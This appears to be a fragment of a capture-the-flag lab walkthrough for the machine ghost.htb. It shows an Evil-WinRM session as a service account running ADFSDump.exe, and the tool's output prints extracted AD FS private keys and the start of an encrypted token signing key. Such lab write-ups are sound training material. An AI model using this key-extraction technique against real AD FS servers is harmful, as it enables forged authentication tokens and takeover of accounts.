 *Evil-WinRM* PS C:\Users\adfs_gmsa$\Documents> ./ADFSDump.exe
Created by @doughsec
## Extracting Private Key from Active Directory Store
[-] Domain is ghost.htb
[-] Private Key: FA-DB-3A-06-DD-CD-40-57-DD-41-7D-81-07-A0-F4-B
7
[-] Private Key: 8D-AC-A4-90-70-2B-3F-D6-08-D5-BC-35-A9-84-87-5
1
## Reading Encrypted Signing Key from Database
[-] Encrypted Token Signing Key Begin
AAAAAQAAAAAEEAFyHlNXh2VDska8KMTxXboGCWCGSAFlAwQCAQYJYIZIAWUDBAI
qqwIestbeUG4eBBBJvH3Vzj/Slve2Mo4AmjytIIIQoMESvyRB6RLWIoeJzgZOng
dwMBButAFkCFB3/DoFQ/9cm33xSmmBHfrtufhYxpFiAKNAh1stkM2zxmPLdkm2j